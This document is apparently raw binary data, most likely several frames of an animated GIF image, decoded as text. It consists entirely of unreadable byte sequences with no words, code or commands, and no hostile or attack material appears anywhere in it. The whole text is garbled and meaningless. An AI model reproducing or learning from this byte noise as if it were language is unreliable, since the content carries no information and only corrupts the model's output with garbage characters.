�ɵ�	�Q��3Hn:����48� ��R�]l{�I����;z{1�c`��ȇ��{[]�_��w;�� ���r[���?��5���2h��@�dk�+� [��(�#K��D��+�`����ʹ�ڗ���N���Ʌ�g��j��x��X�ZtD���+�'G��y�e����w�B���@Wޒ����k����5�������xW�K���ۛ��،ɻ��ڵ������$����q˿t���������̼�g����4���t\����	�;��Y��K��(���� �k������&|��I�D`B�о{��[�͇��h�!��sEX9���S܍@ŁR6�v�^��،Ļ}F�/,��򳦰����$��*{xi�.,�J[�"�L����g�Ql�)��ߪơ;��L���3t\�0����Ǵ��}\��Ma�>��p��\���k�2���¤�2�P��=�ɝ���RjK�H<�k8Jɧ�����I����<̺k
p,�������O{�,��*Y�@O�����H��<'���쫪L�����s\�H���!�CkPd Ċ,ː�̏���i��,�ˌ���� ���͝{�I��.wÐ��ge��\r<��<��\ѯ,�E<��Z��<���ϴ���|��e%!�(M�*M	���m� }�4�;%�a�zp�ɻ�TB(��I����h���F5]�:�E)�ҝ,8�	��\��Tm��u�}�Q�NmѯL3�Iз�aLu%��Y�,�,Ե��_���è����j��W�V|�����L�Y��m���)բ��z��v�k>4mО��<=�U��ct��v�~��Б��b�Ԗ������Lm`���ڠg<�5xJЬ˸=4�D�@�'f��o��mϖֆ]ŋLN����]�}�BSڟ(����
�ýB"�N]œ�!g�2K��K.��b�۽����  ZL'T��ƽҺߔ�Q�x�ŵ�s���21�9��|�t�A`�<����mL<,���	Vǂ!i&"���3�Zݼ��'Z���ިӂ��mz_��,��;,D!�^����
���LܓA����M���y�4n�(�����9�-��{D|��̗��y� ��J��`~㦽�p 2�q�<�g��в���_��aށ5=j�}�xN��,���!��rnYL!���j������`L���pԝ���+��]|炫�j>�}��p.�s>�>h�m�՟���������.�Nġ�܈���k��i{Q��� ���.�ǧm��0ݩ������%s��Ύ���3�=̞!����>�����>���x�۩͘?��������R?
��E��8ԄJ�\.+������~�M�m���n���}����������G���g}�F������d���L�_�ۣ]1l���?�F�"�a\��R���Dߗ
ϱ�s����2?�BO'd�7��bK�������A��N�T�j����*�	���$�..��E_��^�E�%!^���� !� � ,    � �  � #	H� �K8���a
�#J1qCE�3j܈��ǎ 1f @�A��#O�L��D04}B�j2�&�	M�T�S%��?�F\x��ţH����4
��NE�ܹ�j�1e�܁�ʩ6z�
tiK�C�2m��-Էps����eѻ0�juA�_�&ɖ�z�a۴j���iعuG.�IoM��b����`�C�V�ح��q�ҵ���ͺ�WÎ �P�۵A�d=q���O?U=�7޼��x�L|,��A�&�u��Y��5���ڝ���ݹ|�᢫S~w��rO��U��]��o�<D���t'�K�9ԝL
��|')x
t��_"  {Z�^l	�����r��w�O����x0�^X%n�a�3�"L&���*�U堊A����g��ЍPF�\�s���?Ƅ�b��H!�dn1^�%�I�㚳�%�X��`v]b(��c�i��i&�MBW\eȽ	�1���_OZB��	]1��e2i飯dWu�v��`:t"�"J���V��k_!椰n�Q!�{�ا��y�����)��V�Y� �xSB��@�d�*�A��m���e�$�R	ٶ$e᭷<p[e���!�n0K�|��:�Ou\[�ĵ����BȾ�B����d�媫'��ۮ���Z�.���ж�Vl���+��wl�t	'�)�$�irئ�r�̑���0����G�ȹN+�����2�@��*X0}��Ьt͡5U��%����ͥj��f���\������O+)*��~'. T��������S�P��4t�l�֞��0�̺Xh���dt�$u��J`�x�z/-��7N0�?��-Uk3 ����ݯ������7��nj��@���n�ŉ/.z�G~��bZ�J����g��vf��y���z�W����g���G,f�-y|��r�<�.{��cB���c|��Jd�J>������� �W��G�� r����0�I�Q����&8��O,���h�� L��=�1��h��XT��Y���`U��6pЃ!T�F8���uR�l�")��!1�!O�6�&��4��v�CZ1u�:!
Cv��1R��E����7�W�6^��z�c���:r�,�y `�CF!��8Ԛ�E9��>�Z�,yQ�5l�u�J,� �"!7y@��Q��V
���qvD��I?�o�d�CApx���.��ŉA�����8��1���٘�f�����.y9�Gxɑ+��/�I�n�}�pei��r�����U5ש��2E��f(i�z꫘u{e3cI�λ1󜷄�@sYG�f���4��X�bSz���?giNtϠ�d���Gf���C 0CDT�̜hE%�ΌR���(�>
R����p@&JO�Ҁ���-EF��фqE4�iM��Sq*��)�i*��Ӫt��T^��$��0iTy�ɱ�sh5]Z�
���X��и��}5�vs*Y�
՝�R�S�b4W��o�����-�)q*z-�d'KY��u�l���Y�Ɣ�u"�B|�`�e � {u!�f��^���Q�X�rmW�F�
���M�M��/S��Mn_�g����%lt5�ۣ*V���	p�٭����X�K��^����!�;Pw���-�W\*���V(&�Z-w� ./E1{޷��nM0t����Һ��]`�K\(ګvi@%qI���f����G\K�عNqfU쉘B����)\�W �0x9�㺠B�$��	�^���Gv�#�
�Z7Ƈ��i��c���:V����
��CFr[�L�6�N��%�)������0�Lg+���ͳ8�	�0���e>�*�az�g&����B�et����L <���}.��]`!xЇ&ꡫ�hd�юޱ�W�J�ә�9��Z���� <��Nq��Fu����V�$�?�u%`k��֬����\�F.�� ��TK��W�'խ%	�7�e�����r����g[v��^�&��3R��b��l�q���V���=@f������}��JWxvIV�}V��X�t^m�Ͻa��> i����L�����1����3�md���rT`<��*U��$|�> �ֽ�#\����+~E��ئ�L�zo|�:�`�Y \�{�`�����]�KO����v����V��(�i_���@LΉk��~�^?ÝQN����'�ۓn�+��f�5��x�s"�߮2n���I ���n�ė�V_��I�����@��Ah�z֋w�o4ȉr�������������k�|�-bM\^
�W���۞L���w>�o�s�$�?w��5p� �G����������/�ԁz�`����?t�K���7|\�wHp����~&�|��}}$��z��g��U�k��J(�H�Gp�W�g�	��*h{x�~��k��|��W[2iF(��T�� #zr�Zg/Bx��G��ǀ��y �Xuh7�ngK��b��pT7vC�U!�c#|(0prI�g�~N8�P�R}+Ȇ�g��l��P�a�@&�3KDG_g$�@ww���gz,����U�~���Vh�����G{] � ��ZW�>`�^4��)肎聐؈wl��
Њ�x7�S v�KsTH��G8eV��(��X�����8�M��(?H�vX��/w�~���ŋ�F��{�8tLǄ���������J舐 ��؎N�t�%PcFf��'��_�ҏ%���xn��x���P��rHYo���u^��(�B�lC�(�0ɸ�Ȍ�"i�)�Ж�I:�Tq�5��(n0Y�S�I0.��8��x�#I�
ɓ���H�S�+�i|�3`�}7�;A�^p>7��T�|I�Q��\� \)�C���y-鐾�>��y�i �ny�;���hTX{��[ٓ]I�y��'���g�T�i(u�PI ny�G�����`ot��X�%��}i����������6��ؘ00��YP)���F����VT��^	�0���y�	y�?�i��$�����	�Q���C*����s�x�ȓ����)�&���$��'�����+�y�5I���g�A���wT�e[t���Y��i����8=!aUH�R~�Ue��E��)�l���  ��7���l5mY���ʗ[	��V�],Y@ ɟ���8 :�꘧f<B�`��x�	��9�pX�=��&M���eY��l	 �����W�*V0B=�Az�h%
?��Y�1*�P�|c䡍���T�D&�S�4� J��9x��T%���&�Ѡ����	�~i�k0��yY�إ��zC:��Y���P�N�"�-��C$,ꜱi�U�>�v�F��Ys�z��I��v�A`��Mq���$�*����eP���i)���J����%z��zLm�h�w�zI����c���V��y��z��y ��"�=i5�Ǫ���E	�w��vi|�Z�m � ���z�w�:9꙯��V��	��H��ʭ��8��7�=j�d  ���1��ٮ�����	��0��y����K���9��:����j�:e�rnX��(�}���(K��J��ʲ�j�����wk���&H�ڜ�)�$�����AIBK�)�.��LH� �lS��J�f.�i�Ϲ��Z����8�(��zJ�+�b{w˩Fj��J����` U���W���C+��x�c��e��Z�kN[�l�
:�p��w9������5е:�˸��hq}k�N����l�k��HK�>8�&{�'+��(��;��K��*����h[�P�Gպ��J��������Y9��'+ ۺ� ����J� ��j
��fȚ�`�����;������c����~}�Um𬴡��k��p�z���۰�۰(���k�Hq˫���U���ZJ�h�+����ՙ�\˵Q���WU��T�%.ф��r��D����-K��ۍk�l�����;�,�G�&��;��+�@g:�Z�@Ħ���[�˸��[���^�+�L�>%��?\�B|�D|�,�Ŗ�LNܜ9\����V|�W\�m�9P\��G��ڸ��)s��V&��`1�A`����x��/�[\�����-��x
�y�{܄�8�C����:��K	���5Xx
�crۿ�����fw7�M�h�JI �
ā,˯��E�Ƚ;%�����`Ú�\����Ɯ�+�ˉ̳�Ə������!�|��|� �F�r�(��̅���ֿ�H�@�����Φ��ɬ��<���<T[�s`��\̝܏�[��ؼ�ܜ����y��'���(Έ�ϓLr��լ���Ʒ���,��\�|e`[�plև�L{Q���{��|��Ky-��nD�&��2�)m�,�Ҝ�ә�����I|��)b������Ń;͹@��R=�R-ԉKԉ��Q*��|��d�9݅�����N�{�2-���K� �֩@��99�x�������B71$]҄-]t���Q�yM՞������<�p8`��L=M�ʖ�c��؋��ٻ<���J׎�R�,����з�{S���-ڪ����]m�`]��T؇�$�?M�R�Sm��6ԣ���G�w�o=�S�Ь}|$!��j�������{q���[�ѭ=#-�ق��\��=ܞ�ɀܶ1=Ѻ��s�k��kו���ԭ���mJw�ٶ;����]�
}�������"���9K��  �<���������]|��H_VB���ڌ�V�$��^����	-�"t)����[%�@-���*Z@�>����{���8�ٮ���;��j�B��N�o��6��=.�g$".�~����l�\�"[�*Nݫ}�^X�?�ڝ���Od��;��w��4���L��Zz�Ft�9��{���>�!I�ۙ�(��
�O�����ae�ÜҔ����X�����r��7�r�㭊�m�ŋ=��������ۡ�r����;�H>l��������6�Ĥ����^�o��ɮ�"��콞�����N��>��=���H�������n���^�?Ɉ�n��������^<�9��N��>�S��Rp.������ �z���T�ܫ*������_�?������?��Nw��R!/�����ܪ{^+�~���<���s��D�Uz�������=/��~�VxP����S����38��:������.(�iS?�T�o���^��;/A���d�����)��k��\5����)��ڪ�{�\�47r�x��I?��X� !� � ,   � �  � �H���a��0҆>�(XQ����1fܨ��C��)��I�a:<� �%��0��I�&�UX �L�reK�>3�x9q�˞.�*]Z��ӑa��H�ՓX�jMX(�1m��sg��?����ئL6�k�@ت(�n�{�)ߴ`��<!xg(���z��ʸ���m|���|%gf����v7���9��Ҍ!T���덩1_�L;��Рs��)S�oιY�r
Q��aW�<��s�h;k�]���M�����,���S���\�s�r�Ӵn��{я�go��̲
��ϿIױS1wހI��$�� |졦�v�2�P�g�q�'a䙧z�����6�'2�؃,VTF��!>�\F�G �}��t&��␤U�bZY$�$GR4�|lQ��E�%��(�]�������O-�P�fBȚkB��L0�~P�8�BT��"�٧$xx��J�bT���袌6ڦ��)靆xI�Z��a�j���9*�L�Iä���c�yxe^~��
�dq�H�������2Zj �{�rh���N�c6Ԣ�	��V�Fx�q'+��f��M�tJ$���DŹ袻(���
P{*��k��������֊�ζ�+�-u��JЫ���Ȫ|�Q�o�)�G��
 ��.�1��R��ww���_ ,��j(��ˋ|0&]$l��R��m�E�j��N
.D_��2�qb���׌�9۫�/;�Q!M]���^j�14�4N����Q�yo�������ʣ�?]��`����f�����S{
q[�I%����Ժ/7�Fؐ�ݷߔ�,n��;���I��=)��GB�䓧^y��R�Z�m+��M�sn�LKG&��~���+���ķ�'�z�_^>��G��/���;ަg����#���Q�.~�ο��WKo����}�Ӗ��|�<��Ʈ"h��>��sS�8����~@�����u��_�c>���k�� <�ˀ{�YHB��|]�ܳB��F�7C�prM+�	w8
ص��?�����滨� 4L"�B���/�Pԡx8��+��g2X�A��`TS�%B)F�&��'tPE��/��#������i����G3�1�>|#��,�݅%YP�"�h��}<�$����Q���Wax�D.���l�#'IJ!8Q��He)�Kb��3de���P~����D#�K���te ���y-`�ӓQؗ��͡�{�&%AM5�P��4�+�Y�� s��b&w)M4����*Q�M�m�]4�M�s-s��z�t��X��tV�~��5�IЂ�O���� *��Lpz�� �2u!����$�@k���K�zJ�Xh&xh-C��;~���g9���*Ԧk4(�
wAy.O�@KJgh.���$3�s��P�)qz���ϧ�����6F*P��V�!��A-���h�Z�i�����puk\���ۡ�z2);�w��ڐ.K��H$|U�`�Re�ش>u��"[�*��z����+��i��q���_�ʁ�Jml4U�بJ6����k%눫��0���l~�Ӻ��D)�Ȗ����rY�Xt6w�댮k]ۄ!��ܱ�[���U&�`u�_G;C��
�$�z�F�������.tMI�R�I���*~tKIL�������K�Ѣ� �e������Bv�j��)M�_���3���r�������2��(��%a�g�Z�o.43�A��u�_#�!(p�jL���f}���&3�Zׅ�%�b��%�M�+ZT�? 3RKf�9�hn����N%S��ڼ��b/'��-�(y_�ۖV��H=��,9�9͈~���{6ϖU9��vKJ�j�ˆ�1���0�$�>����K!�Ę>u�U��V/��.#l/ɠ9׹ƨF���<j{���4�PfV�:�G>6��l����>�ڒq]�Oxش)��A�m����v�c=nr����n��׻��U�&$[��͈.�$�&m���om�!��w�\{ݎ�fC�c�x|Ȩ�D�{"^�{�V�(�i�a{��78N�;�����B�K~n'Ӗ�#����]lb+� 涹H���-�8 lr����5�� �������~r��mU���6'��I� �'��^����-�����PO�ʥ@�E�=�f@���:�ƍ��<�&��v	d�9;������e7{���Ƴ��yp����O�픤X������Ä�����A�H9�������X�;%�vD�����49�?�)!�'�]:�2	��F�ɗ_�7>�x������u�=g��;�/�(}>�����As��DW>�U��ַ�k�;���ڦK>�KXx�0Ո�w��=�kA�m;7z>���cC }��z��}η{��'{%�z��3��L,���W5�j�s�e� 4 r��؂�7���~��t3X�
 �NY!#��C�skM4�>P\rV(p�H����H�,��v2�{8�~�'��zbpB�'L��y �7G�Gl�6}V��T����i��0�N%_�&>l_��L@��Qd���gvo؆l����~UX�-�nt��Q��_QP�⇀��P�(� Sa��~gX���0��n���X���l�7�h�k^P��$�I�*���7}U؆�� ��ySȆ�us�n��3@��w�Aq���u�� �pH��H��}��yň�iH�4��%�\B�A�w�_�i ��x�;������vph��h����⸏xp��Yרhbh��H �(�0ji���	�b�x�6������R���`ʨ@
������ �GȐ{sS`�c Ugh�ȑ6	�����N�jG9j�_yv����*I�����, ^	�SД�h���Y������p9ds�0�eeG�{�x��&�G�������6��[)�5i�Ty�mw�e�L5CnU��^ ��	9x�i� �x�+����4#�R�4U��dWH��9�ؓ
��%[�#n!���[�� Ș�ɘ�tz�4Se#0)�q9��ɑ�g������_	�E�@'��8��i�ǚ�D�����@/�!s�`�Hn����Y�'�J^Y'+�����i��t�� ��A p�v��}�dgrɝ7�ݹrk�#�9��Wc#�Fɚj��친�B�#�D�.b�Z)q����i��(�?���hcz���
�ʣ/2��2sJU�ʑ���z���&���)�멠꡶e+Ҷ�4���߉lE������J��jy 3�ၬh�d֝�X�X��uJ�O
������9��/TWIve�	r��Eʥk��8y�3�Hɜ%ڞi������2c9�_�������x���{yJr4���繣`����N�'�w���ɨ�(��ڥ��5�y���p~�����,0���?]�a:�^�vz��8��J�@_j�p���~ 9J�j��Nj.����A]����
�x�ź�Ț��Z��
��z��z��Z�?��Q	Y�޺�s�z�*�㺆���8�Ϻ�47��z��ڮr��ڀ�ڑ����h�Sx��w˓���9�	{�4f��j�+���w�������ʱ�����0��[���
�&[����tR�G�;��j
|�f��7+�{*w*ۑ���(�tA{v�O���꧿�Q���	P;�Z{�T{�X���ʛm+�pٲ_�$J��$x��O�����*�5P�ʺ��a�&�,[	}�E~{
�˶S�W����~GZy x���	;e4{;�����:�:{��j�Y[��T!�u�E뵑�	������K���{��HW��*�v��g���_���;���4��O������˖�������-A��I�՛9���؛��h�ۛ��N�B��{�a�[{K�0@���A�ƕS�ھ�ˏκ��U�}�y+{�Դ�[4���e[�ي5
��׫�s����Xep����_HI�(�N���z��(4�6���ǭ#,���{i�B�,�Dkt���+u��C;�K�v��C��\����\I<�
���{�ý����g7�VL�l��n�Ʀ��Ylĕ{�v��jYc��Z���\<.��\Ⱦ�k\0��W�Û�̟��ǀ��5�nLqK��ek�۷PɌL��k�y������e�d�yh�x�F�{�qlŴ��i����w,����|�����7�U<˲|ŷ��[<��ܽ�L�*DɅ��_+,��|�ڜ̡y��;���Ŀg���Z���`W����Q���뗆����<���њ����\�d����� s���<L�����r�T����ᗢl���Z�8���伾�m�����Ы��b���쁩�Ѭ����lF�A�0�ɞ�s��ʼ�.H}+�����/]���.1ҳ���̿�L�AƧ7���<�F}�m!�g0 �Q��qL�;�s������A-ԙrZm�������q=�pp�-��r�\5��}=�%C˹o]׀��$M���y�IL�!왖2ٔ=e0�W��`�|1�$-�m��ЀS��\U�׸���Y��^kVdB�dK��=6����e�������1��A�Պ$
ںM�}c�mٙ���]a�T�܀�-�.��L�[��7ݩ,D����wݚ���u��pע�{��̜Cu�3��޸������-߸k߀��;�u�MS��=i~��5�,n����L�L���������<��&��n�@lc�]�^�y�B��3m�9��|���3N�6n��41�[�����l�32���n�'�?H�+��C���xR�2�D^�xu����{k���Yn]�|B.�^�d^�f>(%Z����[�吧��!�n�Wn�X�����}��\ܶ.����N�n�N8Ƣ蹷w���m��p�2"N,c^���}QR�n0v��_̺q��VA�4��~�]"�:���Tɍ��
�.㖞꺎���<���V��^붮�Ɏ�����о��H��8��~��^�w��������~����p�n�~��~�ؽ꾙�9�����r,�>䷞��n������� !� � ,    � �  � #m8��A�
(��@Ã#J1� ŋ3j�h�#ǍD <�!�ɓ�T�
�˗�b*$Y��pr��S"�ʇ�
�Hԣ�(�*ES�̑Pi�\� f(7;��Z�W�M�}x��!g�]����S��dل�U�Q����wi�fS�̶�����:�eJ,V�P��kc������U`�jCmQ/��s��5�tjfͰR��hҸ��f��w]���s����wh�ynĺEJg�:����:O�}����b���uN���۩[Gx��n�?��v�~_�^��6����e�PKva�Zz�)�I��7�x��t�]1��e��K5�a���N:H�[�!4!�F鍇ߌlB`]E|����V"}?F�,V��v�F#7^�`p������U�a�D���*&N��Z�i&uP�7�@��e�pf�eKKv���N���f�c�Z@	ԉ��ye���X$����yc��|����-W`$=^��)#z(�u2:'�w�R�	`�*�~���&��jjɉ�L�"���롥�j*�&z�(ML^��$v=+��:[����C��f����Bh�������NQ���:������+/
���:j�I;Jbl%U�.�#�ד�M+P)�`ЉS�F\���Kn���B�,|:~�*d�0��L���}$��sYCF�g���o�v҃ϡ�P�ʠN�-�,_�q�?�q�т,r`X=H @m��+�g��K�����ڬ��7�,��=_]��Xk-��ˮ�&�b�t�O��l�ڦY[��XǍ��ss�u�d���+��l�����>�]��B;|��[�xݲ�|yר����)����6�]x^{��8�(*J앢��z�~��tTd�<9׾�YC?4�O�;R�p]U������?I����D �3��� l�����o?���,����n�����h����l_D����v���N5#
�S���@/�
	!( n��;���@7�Ū:��8����oG-�As��P�@�A��L�@JP�c!��wƽ�V���&@� ��iz���E���E��[a�.�TOLQ�Ҙ	����	?4�c��(>�qp�b�Y�$�E�l[#G�с�s�'9A�io�}2$"c�ȕ�ĀP�as��=��`�$%��D@�쒰�da�I�M%���v�K��v���H�U�dfd-)�B����y@#Cx�;Jr��#�*[�D)�}[&�4y<ץ C��K  ��,�<�yMz�*S�8'��OB*��J�4�JQ���t��OU�ӡ��c7=��p곙���8��R6ң�����І���J%���Ӣ�ܞF��\���	�A5�	�z�ԧ,#2�G�@��f0��L�Ʀ��O��N�ʟYդ��)K�yԗr�T#�Sc�^����jI�ӫju���\�YKn�@c�)B�*U�"��k�H��V������+8����Fכ	H���-"T$�`	�٬z��)]�aK�K:����RLp�Fu��Y(��Y�����u�h/:ѹ���{�M�����U���-V�[ء�6�\m"O��a�]q�k�X ���mx!�\�>w�=領Cݍ���"�,�K�����{��x��_݊� f�D�^ގb��]�Z,r1%�_�KR
�U[���	��wXY��3iZ��8� 8�.� G	���0�Ol^��6ΨG�$��p�b lSl�y���xc��;��P�2���=%m�=m�&6�![���sw��d��8�'#���,e����eSsm  �y��;r��#�W��-����fݡ�ɛ@�8�Td�����.��<+t&��t�Y�6F��ŃV��M�R��%�F·dy��e�-�C����� �z:�����	�jKY�խ>��9R��TB���\�M���m2�l�ì��8�&V�g�ٶ1�
�Y״���M�L����v�E�mq/�P%^l��=8X����p-fzS{������o G7��K�B-��{��O���`�Q��B�A.�@K\��Cx��M�W0`�8�4�PPF"�20��L?`����rf˼�O��P;Kӝ��x���Qх�'y�|&����e����V@�]�v��=�pg���>w�G��-�C���xOz�����G8���Ϝ�g��^�o�V�J�K���s����D'����\�c_<Lz���|�e�|۾�f�}��*�̛d@�v��m��ď���G��-��9���Ї}�}���W��ק-e�f���P}���N�E�]9�V=Nni\�<-0>��s�S_��_y�s�}�~��cUAF.&
`~(��hG�x��k30iH �q�yӷ��G�ǀ$���z.�0 GeU�/@Q?��y�0�4t�~�w�>�|/(��7��'~�	����v?wņhn~z1�P�,`�>pmT���q0(|>ȁ?�;�z=x�p�D��w=�OMX�. ����7p(�^��8�d�m8� (y��$X�rrsL�,��y���cg����Txk^�w?y؅�ǆU�B��؅k����r\�Z�V��D 7�&�wxX�z^ #��ȅ{�~����E��t���xy@F�;Hl�s����g( ��(���b��z苂؉������ƍ}�{@�w��U5�s��btV9,@e��_�腺��h��(��(�� �fFj��wr����l�3i#a�������������8��x���9uc����ppH�9Ȑ�8��5��(��X���0ُ.��gy�5l���Ƈ�$�ҁ��z�	��yȒ	8��H�9�J����\N�o&q�V�l3`�'�@h�Z�1��/y�fi�2��3��'l(�oqӌwȕA��t����s�7�My�}ْ.��Ly}��V�Fsr9�w�A�V����ژ�H�~� �I���18��6��9�ё�d[
�x]	�V���#NК�+%��8�������BX���u4L�U
��\>�����d��֕ie��wvw�����I��鉵ً��Ih�Y	���\)�	�N��ɜi�OEe�6��W��y�l���鏐pped���p	O�� p������d�|�e`��,��R2��ى��I�
�}�����JZ�v��j�>��Մ�鑉h����0iMHa2�);�;�N�����'ɚm0��fG6	��<�|p� �Q����QZ��Xl�HT閇Ʌtƣ��$��A�AZB�V;+�9S�]�O+p���rj�0j��������ץ(*����d���)?�=�qM@-�O����Y��������x�ħ���`�A@�飝���=�a911�tJ�gY����)u��m��}ʜcJ��j
��W@E���Z��əO��9�xV� ���(ʩ"��d�S)h-�^<W��:�Ī�ڭު� ��*�#!��:i����6���:��ɪ���z��♬˪��ک�)�"a Zws:����:��J�܊�Qi����b���
�����0��l
ت����&{�5��j�۲�Z�`��A
���M��|����(�<��i����@�����􈋘j
_J���#��N[h�R�n'��z�X��B+���.�������y�Q�aW��{{ذY��&r��@�,{�x�rU��?7J���;�o˰q+�NJ��x�F��G��ߦ�����K��{�AK����˸�nA0����k�I��`
g[4�뭕I�����[���Ht�������	������-����ZK�(��5�.z�W3�񸍼�v�+��˺N��E�_+�!���;�[��;wㆳ�D��h
R��
�0��;�F �z��k};K�s��{F���۾�*�{�)ƴ���@	4ѽ������Z��B�x�h�9�ܾl��j�	�%L��^��a)�Ny�\[���G�I���R������Ż�-l��[�ȫ�����6c戥�{�d��K�R<�%��~�q�K��[�*ۏ��Y���Z�N|�!�A ŕ��f�øb���)�����%�d|���W s�i����~L����p̿��8���V��WG��Ņ;�ÖL	N��@��.��tlwR[`5ɋ�}�ǧ��ʩ��o|ȼ��[踑���5�e� ����c�q�}�ˡL˵�yy��#U�˪�Y����C̏��v\�Ō����!����<�!������L�6Yc�x�$��̸�<,���íK`����|��Ģ�Ϋ���{k�R��Rż̽�9���MY��@��s��}ô��j�
�� ��\��i�`�@ �� ����0�Ϻ��ӫ�����m�|i��\�,mш�e����ǫ<��ۑ9��[+��R��|ˌЎ��
=�~��|�iy=}4A��n�|�X]�A��l��"`��ܹ_��c�S]�DU�/]}c���:;�s]��;��L�y��f��V݊����p���_����{5��R]�ga�=a�3{�������E�>�J^5թ�����Ȋ�լ�Ξ}�|�ȅ����\ͣ�=�Y�J�؍}��,�߻n�-�)'�1�u"#�/߷����Ͻ�,��(��-��}�?���mز���}�SԽ$��#�`+��۝�齶?�~1�=��=�Ԋ��������šٟ����g����ڰ�ȳls�� .�">�j���y���]׺�5��<6�$>�p>��M��������&W��0N�D^]-=�;>�JN��->�!.��h����������Ε'>�R�#S�q֥�Y�㏭�L^�@33A�a^�r>�eN�8��P���hE���_�>���Y:4I��z�ɥ���hT���p�>�U2�'��˗��|�����.ߒ>��Жň��~H�O�*�5Q>�s>��^�i�n������1.��La�xjҩ���KAD�I�N�
��
�?"M8��]{�v��.������ԫ��׎�|�� ������,}�kJ��:�]�"~�����~�>�8��J������Ϯ�#.Q�8��y���J@�l�~��n�Al���K��AR�����0�C�O !� � ,    � �  � #	(�:X���ÃF�H�↉-j��q�ǎ m	��I"$3����eBP0c��re͓8���IP�H�.��ѣH?*��ӧ)���U}B��qj�ͯ ����s�و+�&]���۷O�r\8�j�"i��ݪ�Ϻ6Ģ,��N�y�%��1��r	ڍz���Y�N��Y�Xd	F�B�Ӑ#�N�ٲ�h2�l�Ya�Ѹ%���oǨS����eŗ�N��W�gڭAK��yo�؇k/l;�`�A_��FP�{�]6\�zQ�׃���U���S�|�x���(ZF�e7�v��'Vb�5h�rM�ѝ��	Eׄ�W�%����������x��U�4�gƈۋU�x �N���K���@�}ۅDE�ޑ2�GC7���z���_l,Z!z*�7��!����Uԓd��Վ��&��e9$y*u��_�桘6n�^�{b�� kR)��m
	!4�y�t�	�M�)�{z�v奁~Wh���x
��rj����P�4MF�aꡛ�&�!�L"b먎"j'r��:��?F�W��+�������,��͸c���Z�����.�禆B*���,��VW��ֶ[��deۗ����m���'�L�`�BP���*u���r�m���k�Z�:H']\! 4<�YɆ��������]�v�h�g�����ǖ���!J���G`��D�n�.��J�BL��C�1VV��Ճfm���J��!Q3-��d+=jf��3�k_ݬ��B|�s��2�cc��O�������'��6:��Ν��aW��ސ�������w�����*�,+~����Wn9��*��zo�k����Y�N�ޝy��Q�n<�-�{�Ý���S!���3��LP�= �~��?|�`nr��$��|�r���/���g������=�#;As��#=�a����?�9P~����>R �x�"��֪;톀���E���}kT�B��~-�!�&HA������>�8֊�x�	�y���h�z�;���G�
7����'2�Y�A=�bt~�@"�M�#��?�A�8ܠ�����m�:X�"���0>p�z##mX�4�QT��b������T�I�� �� {x,�'��<��1/ގA �`�FI���$�d�#����PRj��UgsE9z�9�A�����������ɔ͒j��Qo91�%~`P��L	 T�q�sț/�YIZ��㙗	�̮���cd	�j��c+!6���nzs��4�1Y�N�U�n���#-��S�����+K�|�s�����P�4���<����ᭆR��F�χBBs�� Q�q��hg�P�ړ��'8��ID�I6���HI������Gm�D1�t:p�N�:N��R+�TEa�Ջ^T�4��Rk�Ԧ�f!-�<Aն^Ҫ��B�E.��	�D"A{�Ύnt�K=�`JX���k��[��)s&�+� �W������2kf5�Y�^���D�h٪����X����ծ�v��`�*+6��.4�jm[����ui.�k];\�z��e�
�\|�/��a�x8~ψye@v�g\�vֻ��(n�)��7��`�t���u��m�Dy����w���/0;�������o��A�z�le�( �0��IT��կ�����Z��v0�k�^�f�i�]�d�`��x�?H1R'�bW��	���1<c檷�!ik��q�Vxm��<����<��x��_�na�8�p��Q<�m$����H|�,���=eR��2�X�MNsSӻaM:��b;���i�"��

2�\��=c6���L�&k���C��eM+ǖ�z��[0�"�Q����`]^{��Zy�{�Y`N�볍ƴ| d$�y�%��������v��9������d�y�.�~7�d	���";��{���\M[�ʿl�4I��E6D��g��?����M�k���َ��KK�d��C_��݉-;�)A¹Ul�.PйN���py;��w\sAfo)�'3�C`�\z�u�0����(�O�ʱ}��7�ƥ�����}���D�¿��e����؃R�����G���3�tCǤ���"\��i�<�<G7�ɠ�Y�>P�������d���k��؞y�o�d����Z�|����>ph��A����od���i'��~���
ꁙ;�/[�W���8����{~��L<�G�p�����M�7si�z�-��~?"F7H���=-�����E��m�o�O/��3_�&g=Ն��)-��yX��_��{_&`��u/~���I ��g��ګ���o��O�C��\3�ߔU�?�$�(�#�{)�o���Z�) ��w|ɷ|�7v�G��t�6�VW7'"�f�78��P~���	��}x����z�G����'����8�h��"mv)|1y��F�{��`�I�^0|�r�7�h��gv��їA�ܖ3�dl2� 8d�� Z�~�g�Lx�S0�q�G�H�O�t9�x�g{UGX�!%Bq0��c�59D�GK��LȄ�3�D���ʧ��W����x��F|5��hF.�􅤅`�Q�d�ghD(`�������C r8toh��t�}������iO5��r7_x���X�Sx��������8rxf���Sc�xk�Q�%�sd�=ݸ{-�����渌�����������t�EL&��3n��y�>��ȏ8q��w��؎���또�h�6�����r�W��y^`�M�y�Ȃ
2�)�
� TH�	ɐ�x���k�#���J$�� 	2��52����S�i��ǌ#������dl�o�&�9Y�4��39����!I�Bٌh�)�)�vѷ7��_5�J� Nɏ �M��3�Py ��k�	��'�Z�A�F���\.��s� y�h��I`�
��X�ͧdLg�����9���w��S�b-�e䅅S���3���y��Ik�6c�o�ȕk`�����8f��JiA��h��ed�ٔ��I��N�{@�G�j�Ew�h��i�z�֗�H9�H�wo n�iP��������М��o� R��L�B8�{�������~�D:�q6��x_)P�y~��K�6���f��54wS�>���Y����Y%���I��)��l2��鹜A��m��Yt`�=���PvI��y��	��y���;7� ��h�%z�鉞��+
a�d��	��+�6ʣz�Xڌ��J�YhFG� y�_��G��	�f4b)3�#47�%i�Y����;dI��6��0� ������A@~z��9��B!R��V�r:����hM�栆j�Dz�%ap�#GLrIO��;��lP�'��j������p#Q��*�aa
鹤��(�K�h�W�����8��J�=��Ț�9x����i���{��v�"�Ui�?Y��X�2Э|�j�C*��:�d`���Y7Rg5�V��ڕ�J�����V
�ɨ����y�~���j
溮B�Z�Yw�W������;�[������j�k�+���J3�i�/ٰ�
� x�[� /K���ړ��G۬�)��j
+Z kP��(K�*K���1+0[�T�|6{����:�m���l����}���Ě��f۴�y�1��l[:>����I�H!%u�ɰ��c˲d��g[��
�F�m9�H!$6v{� )�|��}�2��jۯ��ʶ�A���۹��m@	>��*�^[�a����-��K�ϸ�]{��j�z������k�i7�|������;�[�Q���� ��Λ�Y[��h�l+x�뭭ۭ�뺕��-�����+������9 ��k�ۻ�[�#���˺�K���x�)��[��F��Z)�� ��@	�R��K�9��˽��G׈1p���o���蚵������=!����ڛ�PJ�/����8�K�k{�=��<ú��྿{�*y�%,��Iz���+����j�@4��J��l
